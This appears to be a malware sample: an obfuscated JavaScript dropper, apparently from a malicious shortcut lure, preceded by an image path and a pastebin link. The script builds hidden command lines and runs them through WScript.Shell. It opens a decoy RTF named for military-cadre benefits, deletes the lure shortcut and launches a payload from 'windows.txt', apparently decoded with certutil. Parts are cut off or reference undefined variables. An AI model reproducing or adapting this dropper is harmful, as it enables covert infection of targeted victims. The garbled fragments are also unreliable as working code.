 https://pastebin.com/raw/6XN41HPL
<script language="JavaScript">
var a = "d";var b = "b";var c = "p";var d = "a";var e = "l";var f = "f";var g = "g";var h = "h";var i =
"w";var x = "c";var y = "y";var z = "z";var aa = ".";var bb = "/";var aga = "\\";var cc = ">";var dd = "
var file = "军转干部的待遇规定.rtf";
var Bfile = "windows.txt";
var LFile = "军转干部的待遇总表.rtf.lnk";
var NFile = "军转干部的待遇总表.rtf";
var all_path = path + file;
var rrr = x+n+a+aa+l+p+l;
var sleep = rrr+qq+ee+bb+qq+x+ee+qq+"choi"+x+l+ee+bb+t+ee+"5 /d y /n "+cc+ee+m+"ul" ;
var runrun = rrr+" "+qq+bb+x+ee+qq+ff+t+n+qq+c+ff+qq+aga+Bfile;
var cp = rrr+ee+bb+x+ee+x+o+c+y+ee+aa+aga+file+ee+aa+aga+NFile;
var de = rrr+ee+bb+x+ee+a+l+e+ee+LFile
var wws = Ga+Ge+x+qq+r+i+c+t+qq+aa+Ge+qq+h+l+e+qq+e;
var fso = new ActiveXObject(wws);
var fso_000 = fso.run(all_path);  //drop
var fso_111 = fso.run(sleep,0,true);  //sleep
var fso_333 = fso.run(cp,0,true);  //copy ori file to New file
var fso_444 = fso.run(de,0,true);  //delete LNK file
var fso_222 = fso.run(runrun,0,true);  //run
self.close();
</script>